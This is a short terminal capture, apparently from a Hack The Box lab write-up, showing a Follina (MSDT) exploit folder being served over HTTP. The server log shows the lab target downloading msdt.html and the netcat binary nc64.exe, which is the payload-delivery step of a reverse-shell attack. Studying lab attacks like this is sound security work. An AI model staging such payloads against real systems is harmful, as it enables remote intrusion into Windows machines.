 ┌──(kali㉿kali)-[~/htb-labs/Outdated/msdt-follina]
└─$ ls
doc  exploit.py  follina.doc  follina.py  msdt.html  nc64.exe  README.md
┌──(kali㉿kali)-[~/htb-labs/Outdated/msdt-follina]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.229.239 - - [20/Aug/2026 08:56:44] "GET /msdt.html HTTP/1.1" 200 -
10.129.229.239 - - [20/Aug/2026 08:56:49] "GET /nc64.exe HTTP/1.1" 200 -